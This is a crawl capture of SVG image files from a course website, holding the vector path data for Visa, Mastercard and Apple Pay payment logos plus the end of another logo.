<path d="M278.945 73.1515V71.5472C278.945 67.0594 278.956 62.5715 278.936 58.0837C278.932 57.3657 279.026 56.8707 279.878 56.7345C283.126 56.214 286.368 55.6482 289.815 55.0646V56.6105C289.815 71.3564 289.814 86.1023 289.812 100.848C289.812 105.071 288.886 106.361 284.862 107.598C279.68 109.201 274.202 109.611 268.839 108.797C261.02 107.633 255.792 101.747 255.168 93.5354C254.9 90.0088 255.01 86.4987 255.926 83.0396C257.764 76.1 262.707 71.9806 269.87 71.8351C272.302 71.7857 274.749 72.3682 277.186 72.6915C277.781 72.8107 278.368 72.9642 278.945 73.1515ZM278.945 90.7219V85.3696C278.945 80.4631 278.945 80.4631 273.984 80.0231C270.149 79.6832 267.355 81.5425 266.38 85.2522C265.479 88.6306 265.487 92.1871 266.404 95.5612C267.424 99.3577 270.024 101.275 273.954 101.201C275.135 101.18 276.309 100.918 277.491 100.828C278.605 100.742 279.019 100.279 278.977 99.093C278.878 96.3042 278.945 93.5111 278.945 90.7204V90.7219Z" fill="#26292C"/>
<path d="M238.597 86.9122C238.952 81.4122 237.256 79.6005 232.011 79.7474C227.674 79.8689 223.492 80.8445 219.404 82.2575C218.978 82.4051 218.545 82.5332 217.916 82.734C217.564 80.2756 217.206 77.8985 216.914 75.512C216.969 75.1904 217.181 74.9172 217.478 74.7841C223.378 72.8905 229.327 71.2313 235.62 71.5561C236.581 71.6025 237.538 71.7063 238.487 71.8669C245.571 73.0935 248.924 76.979 248.982 84.2164C249.048 92.4635 248.999 100.711 248.998 108.958C248.998 109.23 248.97 109.501 248.946 109.928C247.739 109.722 246.572 109.604 245.448 109.318C241.118 108.151 236.574 108.022 232.184 108.94C228.931 109.623 225.553 109.4 222.418 108.294C217.96 106.755 215.547 103.436 215.407 98.6737C215.263 93.8174 217.377 90.4034 221.719 88.5729C224.68 87.3245 227.825 87.0022 230.994 86.9255C233.502 86.8635 236.011 86.9122 238.597 86.9122ZM238.819 93.4775C235.681 93.4775 232.791 93.2892 229.939 93.5328C227.336 93.7543 225.849 95.7845 225.975 98.2795C226.093 100.592 227.767 102.34 230.386 102.212C233.006 102.084 235.602 101.426 238.199 100.945C238.508 100.816 238.731 100.54 238.792 100.21C238.84 97.9746 238.821 95.7376 238.821 93.4771L238.819 93.4775Z" fill="#26292C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://almumtazcourses.com/wp-content/uploads/2024/02/visa.svg
body_size: 2048
content:
<svg width="341" height="110" viewBox="0 0 341 110" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M340.461 108.447C332.514 108.447 324.573 108.415 316.626 108.479C315.293 108.479 314.794 108.136 314.548 106.81C313.752 102.474 312.756 98.1769 311.96 93.867C311.766 92.838 311.462 92.4626 310.355 92.4691C299.401 92.5123 288.45 92.5123 277.501 92.4691C276.42 92.4691 276.07 92.8962 275.753 93.8022C274.181 98.2804 272.517 102.739 270.925 107.198C270.679 107.877 270.537 108.492 269.489 108.492C260.351 108.441 251.22 108.46 242.082 108.447C241.922 108.406 241.769 108.346 241.624 108.266C242.038 107.237 242.445 106.201 242.878 105.172C255.981 73.9589 269.073 42.7392 282.154 11.5127C283.116 8.61271 285.008 6.11092 287.536 4.39472C290.064 2.67851 293.087 1.84336 296.137 2.01891C303.004 2.01891 309.87 2.01893 316.736 1.96716C317.966 1.96716 318.368 2.35559 318.607 3.49455C321.903 19.4573 325.222 35.3941 328.565 51.305C332.448 69.8951 336.331 88.487 340.214 107.081C340.214 107.217 340.409 107.321 340.513 107.438L340.461 108.447ZM298.842 30.8426L284.192 70.7254C291.66 70.7254 298.855 70.7254 306.058 70.7254C307.171 70.7254 307.01 70.2791 306.848 69.5026C305.359 62.4229 303.917 55.3431 302.454 48.2569C301.276 42.588 300.072 36.8934 298.842 30.8426Z" fill="#1A1F71"/>
<path d="M228.415 0.0323884C231.12 0.485384 233.832 0.893071 236.524 1.39784C239.862 2.03167 243.142 2.94272 246.329 4.12202C246.976 4.36146 247.551 4.48456 247.382 5.48115C246.198 12.4508 245.085 19.4332 243.933 26.4029C243.875 26.7329 243.759 27.0504 243.643 27.484C239.864 25.6433 235.88 24.2593 231.774 23.3615C225.45 21.9058 218.874 21.9437 212.567 23.4717C210.353 24.0298 208.345 25.2111 206.782 26.8757C206.172 27.4729 205.687 28.1846 205.353 28.9703C205.02 29.756 204.844 30.6 204.838 31.4535C204.832 32.307 204.995 33.1532 205.317 33.9435C205.639 34.7338 206.115 35.4525 206.717 36.0582C208.921 38.2711 211.48 40.0997 214.288 41.4682C219.633 44.0718 224.837 46.9557 229.878 50.1077C236.241 53.9033 240.851 60.0532 242.711 67.2246C244.036 72.893 243.759 78.8181 241.91 84.3379C240.06 89.8577 236.713 94.7545 232.24 98.481C225.461 104.253 217.135 107.906 208.297 108.984C194.276 111.161 179.934 109.827 166.555 105.101C165.093 104.603 164.724 104.021 165.002 102.454C166.232 95.5495 167.338 88.6253 168.38 81.688C168.574 80.3937 168.988 80.5751 169.856 80.9892C175.634 84.019 181.865 86.0947 188.306 87.1367C194.127 88.2042 200.107 88.0433 205.862 86.6643C208.232 86.0462 210.404 84.8322 212.172 83.1375C212.944 82.4219 213.564 81.5583 213.995 80.5978C214.427 79.6374 214.661 78.5999 214.683 77.5474C214.704 76.4948 214.513 75.4483 214.122 74.4709C213.731 73.4934 213.146 72.605 212.404 71.8581C209.601 69.119 206.329 66.9052 202.743 65.3219C197.816 63.0202 193.1 60.2918 188.649 57.1679C182.553 53.2743 178.252 47.1205 176.69 40.0578C175.812 35.2669 176.13 30.333 177.618 25.6951C179.106 21.0572 181.717 16.8587 185.219 13.4732C191.714 7.13267 199.976 2.90535 208.918 1.34609C211.358 1.05629 213.777 0.606589 216.158 0L228.415 0.0323884Z" fill="#1A1F71"/>
<path d="M66.288 58.1775C67.8994 63.3546 68.4691 68.7519 69.7828 74.0455C70.43 73.5925 70.4296 72.8807 70.6755 72.2918C79.222 49.3659 87.7463 26.4332 96.2497 3.4944C96.3486 3.01373 96.6256 2.58848 97.0254 2.30393C97.4252 2.01938 97.9182 1.89665 98.4047 1.96069C107.031 2.01893 115.651 1.96069 124.29 1.96069H126C124.524 5.60407 123.138 9.07913 121.734 12.496C108.933 43.8951 96.1402 75.2963 83.3528 106.7C83.2247 107.232 82.9041 107.698 82.4522 108.008C82.0004 108.317 81.4499 108.449 80.9071 108.376C72.339 108.298 63.7698 108.298 55.2017 108.376C54.9494 108.424 54.6903 108.419 54.4402 108.36C54.1901 108.302 53.9546 108.192 53.7498 108.037C53.5449 107.882 53.3749 107.686 53.2505 107.461C53.1261 107.236 53.0503 106.988 53.0277 106.732C45.055 76.5756 37.0563 46.4275 29.0319 16.2882C29.0319 16.1782 28.968 16.0747 28.9292 15.9647C29.3822 16.1912 29.8545 16.3791 30.2816 16.6121C36.4531 20.3124 42.1668 24.7259 47.3068 29.7618C55.5222 37.8263 61.9846 47.5001 66.288 58.1775V58.1775Z" fill="#1A1F71"/>
<path d="M133.661 108.44C129.63 108.44 125.603 108.376 121.572 108.473C120.148 108.505 119.903 108.065 120.123 106.777C121.566 98.1315 122.957 89.4796 124.362 80.8274C126.687 66.4825 129.012 52.1375 131.337 37.7926C133.192 26.3513 135.034 14.9058 136.864 3.45576C137.032 2.41387 137.349 1.94757 138.553 1.95405C146.78 2.01445 155.007 2.01445 163.234 1.95405C164.451 1.95405 164.704 2.17443 164.497 3.45576C160.359 28.6768 156.261 53.9148 152.202 79.1704C150.694 88.4957 149.178 97.8144 147.729 107.146C147.554 108.246 147.127 108.499 146.092 108.486C141.95 108.408 137.809 108.44 133.661 108.44Z" fill="#1A1F71"/>
<path d="M66.2877 58.1773C61.9781 47.5183 55.5176 37.8625 47.308 29.8133C42.1677 24.7778 36.4524 20.3643 30.2812 16.6636C29.8476 16.4048 29.3818 16.2104 28.9288 16.0163C24.6262 13.2953 20.0629 11.0107 15.3067 9.19572C10.6962 7.30895 5.96616 5.72854 1.14741 4.46504C0.610283 4.32267 -0.191509 4.38734 0.0414603 3.37134C0.22913 2.54947 0.38462 1.98638 1.51711 1.99285C16.3236 2.06404 31.1223 1.99283 45.9288 2.12873C48.7815 1.93947 51.595 2.8822 53.7573 4.75258C55.9196 6.62297 57.2575 9.2703 57.4812 12.1206C60.3415 26.817 63.2731 41.5073 66.1723 56.1973C66.3705 56.8382 66.4093 57.5175 66.2877 58.1773V58.1773Z" fill="#F8920F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://almumtazcourses.com/wp-content/uploads/2024/02/master.svg
body_size: 1338
content:
<svg width="179" height="110" viewBox="0 0 179 110" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_506)">
<path d="M51.737 0H58.8687C58.9334 0.179829 59.092 0.129347 59.2287 0.13654C61.6458 0.300974 64.0491 0.629272 66.4219 1.11867C74.7916 2.81866 82.6485 6.44926 89.3677 11.7214C88.2563 12.6997 87.1134 13.6456 86.038 14.6599C84.4867 16.1253 83.0124 17.6703 81.6213 19.2886C78.9071 22.451 76.559 25.9099 74.6222 29.5999C72.8735 32.9425 71.4748 36.4571 70.4496 40.0876C69.2501 44.3253 68.5636 48.6914 68.4037 53.0927C68.2986 56.2539 68.4743 59.4182 68.9288 62.5482C69.333 65.4724 69.9729 68.3591 70.8421 71.1802C72.0971 75.2526 73.8253 79.1636 75.992 82.8331C78.077 86.3617 80.5453 89.6495 83.3511 92.6372C85.2491 94.6073 87.2668 96.4584 89.3932 98.1796C89.3458 98.2295 89.2954 98.2766 89.2421 98.3201C82.5964 103.562 74.8182 107.18 66.5272 108.886C58.2363 110.591 49.6615 110.336 41.4863 108.142C34.607 106.479 28.1248 103.471 22.4137 99.2908C16.7026 95.1105 11.8757 89.841 8.21087 83.7862C3.95203 77.0247 1.2755 69.3883 0.381084 61.4476C0.33465 60.3725 0.207363 59.3025 0 58.2466V51.7155C0.183426 51.6112 0.119165 51.4314 0.129955 51.2804C0.331354 47.8612 0.879056 44.471 1.76581 41.1628C3.58167 34.1121 6.79355 27.4977 11.2112 21.7104C15.6289 15.9231 21.1631 11.0808 27.4855 7.47021C33.9979 3.64206 41.2439 1.23016 48.7515 0.39206C49.7569 0.358037 50.7569 0.226717 51.737 0V0Z" fill="#DA0018"/>
<path d="M120.126 0H126.837C126.97 0.190619 127.176 0.115214 127.348 0.126004C130.206 0.296137 133.045 0.702789 135.836 1.3417C147.317 3.82218 157.674 9.98664 165.328 18.8966C170.859 25.0374 174.889 32.3783 177.1 40.3413C179.311 48.3044 179.643 56.6722 178.071 64.7856C176.063 76.6764 170.038 87.5187 161.001 95.5037C151.137 104.575 138.28 109.7 124.881 109.901C119.939 110.038 115.003 109.485 110.214 108.257C102.701 106.389 95.6711 102.944 89.591 98.151C90.5873 97.3202 91.6266 96.5359 92.5725 95.6512C95.8098 92.6952 98.6977 89.3778 101.179 85.7641C103.569 82.2347 105.543 78.4418 107.063 74.4602C109.122 69.0382 110.307 63.3242 110.577 57.5309C110.723 54.4608 110.603 51.3838 110.217 48.3344C109.777 44.7405 108.988 41.1982 107.862 37.7572C106.629 34.0425 105.001 30.4708 103.006 27.1039C100.921 23.5733 98.4521 20.2838 95.644 17.2959C93.7469 15.3226 91.738 13.4604 89.627 11.7179C91.8656 9.93901 94.2504 8.35175 96.7556 6.97366C103.045 3.45985 109.962 1.21539 117.116 0.367035C118.129 0.349201 119.138 0.226076 120.126 0V0Z" fill="#F68A0D"/>
<path d="M89.3573 11.7212H89.6304C91.7417 13.4634 93.7507 15.326 95.6474 17.2996C98.4556 20.2874 100.925 23.5769 103.01 27.1077C105.006 30.4745 106.635 34.0462 107.869 37.7609C108.996 41.2019 109.784 44.7442 110.224 48.3382C110.61 51.3875 110.731 54.4645 110.584 57.5347C110.314 63.3279 109.128 69.0419 107.07 74.4639C105.55 78.4455 103.575 82.2383 101.186 85.7678C98.705 89.3818 95.8174 92.6992 92.5799 95.6549C91.634 96.5361 90.5942 97.324 89.5979 98.1548H89.3788C87.2522 96.4339 85.2341 94.5828 83.3364 92.6124C80.5306 89.6247 78.0627 86.3365 75.9777 82.8078C73.811 79.1383 72.0824 75.2273 70.8274 71.1549C69.9593 68.3338 69.3206 65.447 68.9175 62.523C68.4626 59.393 68.2869 56.2291 68.3925 53.0679C68.5518 48.6677 69.2392 44.3026 70.4392 40.0663C71.4648 36.436 72.8626 32.9213 74.611 29.5786C76.548 25.8887 78.8961 22.4294 81.6101 19.2669C83.0014 17.6488 84.4757 16.1038 86.0268 14.6382C87.1022 13.6455 88.2424 12.6995 89.3573 11.7212Z" fill="#E54911"/>
</g>
<defs>
<clipPath id="clip0_1_506">
<rect width="179" height="110" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://almumtazcourses.com/wp-content/uploads/2024/02/applepay.svg
body_size: 2244
content:
<svg width="268" height="110" viewBox="0 0 268 110" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_217)">
<path d="M219.712 110L218.099 109.622V100.065C219.14 100.065 220.168 100.065 221.194 100.065C223.614 100.364 226.06 99.7691 228.073 98.3915C230.085 97.0139 231.525 94.9487 232.121 92.584C232.702 91.2282 233.01 89.7712 233.026 88.2963C233.041 86.8214 232.765 85.358 232.213 83.99C225.561 66.1384 219.165 48.1899 212.692 30.2705C212.503 29.7476 212.348 29.2104 212.135 28.5471C216.41 28.5471 220.555 28.5226 224.694 28.5952C225.033 28.5952 225.532 29.244 225.662 29.6798C228.083 37.3733 230.451 45.0815 232.838 52.7896C235.197 60.4105 237.559 68.0314 239.922 75.6523C240.023 75.9815 240.144 76.306 240.405 77.0468C240.676 76.2625 240.842 75.8169 240.982 75.3618C245.698 60.1651 250.407 44.9654 255.11 29.7622C255.372 28.9101 255.687 28.4937 256.699 28.5131C260.5 28.5857 264.3 28.542 268.265 28.542C268.203 28.8897 268.122 29.234 268.023 29.5734C260.499 50.6351 252.967 71.6934 245.427 92.7486C244.157 96.5216 242.263 100.055 239.825 103.202C238.288 105.088 236.382 106.641 234.224 107.764C232.066 108.888 229.701 109.56 227.275 109.738C226.849 109.787 226.432 109.903 226.016 109.99L219.712 110Z" fill="#3B3E40"/>
<path d="M69.6851 30.1061C66.6029 31.9949 64.0976 34.6925 62.4413 37.9057C60.7851 41.1188 60.0413 44.7244 60.2909 48.3307C60.5404 51.9369 61.7738 55.4059 63.8569 58.3602C65.94 61.3146 68.793 63.6414 72.106 65.0877C71.4572 66.7194 70.8568 68.3897 70.1402 70.0069C67.9004 75.0423 64.8756 79.6901 61.1783 83.7768C59.5 86.0131 57.0715 87.5694 54.3385 88.16C51.6056 88.7505 48.7515 88.3356 46.2996 86.9918C42.3463 84.9391 37.7846 84.3837 33.4543 85.4279C31.4885 85.9895 29.5807 86.8128 27.6876 87.5633C25.7183 88.4593 23.5189 88.7196 21.3948 88.3083C19.2707 87.897 17.3275 86.8346 15.8349 85.2683C10.9329 80.4442 7.05478 74.6804 4.43268 68.3221C1.13048 61.1042 -0.364922 53.1908 0.0752724 45.2655C0.117895 41.2699 1.13221 37.3446 3.03104 33.8287C4.92987 30.3128 7.65604 27.3117 10.974 25.0849C13.504 23.2945 16.4408 22.1639 19.5183 21.7952C22.5958 21.4266 25.7167 21.8318 28.5981 22.9741C30.2685 23.6132 31.9533 24.2232 33.6189 24.8671C35.4682 25.5898 37.5216 25.5898 39.3709 24.8671C42.2671 23.6527 45.2499 22.6559 48.2943 21.8848C51.9519 21.0048 55.7818 21.1565 59.3582 22.3233C62.9346 23.4901 66.1171 25.6261 68.5521 28.4937C68.8638 28.8591 69.1565 29.2404 69.4286 29.6362C69.5271 29.7853 69.6128 29.9426 69.6851 30.1061V30.1061Z" fill="#3B3E40"/>
<path d="M108.38 59.9168V87.6748H95.734V6.29451C96.0971 6.26061 96.3923 6.20703 96.7021 6.20703C107.02 6.20703 117.338 6.08592 127.656 6.26023C131.367 6.21058 135.043 6.98579 138.418 8.5298C141.793 10.0738 144.784 12.3481 147.173 15.1884C151.485 20.3951 153.656 27.0472 153.244 33.7954C153.283 37.456 152.543 41.0833 151.071 44.4352C149.599 47.7871 147.43 50.7868 144.708 53.2351C139.714 57.5917 133.29 59.9581 126.663 59.8831C121.114 59.9993 115.561 59.9167 110.008 59.9215L108.38 59.9168ZM108.463 49.1582C114.235 49.1582 119.87 49.2792 125.501 49.1097C128.813 49.0495 132.019 47.9377 134.657 45.9341C136.539 44.4234 138.032 42.4836 139.01 40.2773C139.988 38.071 140.422 35.6624 140.278 33.2534C140.502 31.2156 140.295 29.1531 139.67 27.2006C139.045 25.2481 138.016 23.4492 136.65 21.9203C135.284 20.3914 133.612 19.1671 131.742 18.3268C129.872 17.4865 127.847 17.0491 125.796 17.0431C120.132 16.709 114.433 16.9266 108.749 16.9024C108.676 16.9024 108.604 16.9751 108.463 17.0525V49.1582Z" fill="#3B3E40"/>
<path d="M170.806 45.9872H159.389C159.48 43.7232 160.03 41.5012 161.004 39.4556C161.979 37.4101 163.358 35.5834 165.059 34.0861C168.886 30.698 173.684 28.6023 178.77 28.0968C184.424 27.2551 190.2 27.9353 195.504 30.0673C199.036 31.3681 202.065 33.7569 204.153 36.8894C206.242 40.0218 207.282 43.7361 207.124 47.4976C207.124 60.4703 207.124 73.4416 207.124 86.411V87.6602H195.387V78.3204C193.746 80.2663 191.978 82.1021 190.095 83.8158C186.063 86.7885 181.185 88.3922 176.175 88.3922C171.165 88.3922 166.287 86.7885 162.255 83.8158C160.17 82.0816 158.548 79.8575 157.534 77.3428C156.519 74.828 156.143 72.1012 156.441 69.4058C156.738 66.7104 157.699 64.1306 159.238 61.8975C160.776 59.6645 162.844 57.8478 165.257 56.6098C169.787 54.6221 174.658 53.5242 179.603 53.3757C184.358 53.0707 189.117 52.8381 193.872 52.5137C194.24 52.4895 194.879 52.0297 194.879 51.7489C194.972 49.6559 194.893 47.5585 194.642 45.4786C194.391 43.7975 193.643 42.2299 192.493 40.9778C191.344 39.7257 189.846 38.8465 188.193 38.4532C185.085 37.4682 181.76 37.3927 178.611 38.2354C176.7 38.6361 174.946 39.5813 173.561 40.9569C172.176 42.3324 171.22 44.0795 170.806 45.9872V45.9872ZM194.835 61.0497C190.056 61.3596 185.385 61.5339 180.741 62.0181C178.231 62.2525 175.761 62.8074 173.391 63.6692C171.963 64.1493 170.735 65.0916 169.902 66.3472C169.069 67.6027 168.679 69.1001 168.792 70.6026C168.746 72.106 169.181 73.5847 170.035 74.8232C170.888 76.0617 172.115 76.9952 173.537 77.4876C176.199 78.6425 179.12 79.0716 182.002 78.7314C184.884 78.3912 187.625 77.2938 189.946 75.5508C192.039 73.8358 193.608 71.5667 194.472 69.0024C195.337 66.4381 195.462 63.6822 194.835 61.0497V61.0497Z" fill="#3B3E40"/>
<path d="M35.9185 20.253C34.0932 11.5378 43.8152 0.309873 53.4309 0C55.1207 8.93305 46.2508 21.2456 35.9185 20.253Z" fill="#3B3E40"/>
</g>
<defs>
<clipPath id="clip0_1_217">
<rect width="268" height="110" fill="white"/>
</clipPath>
</defs>
</svg>
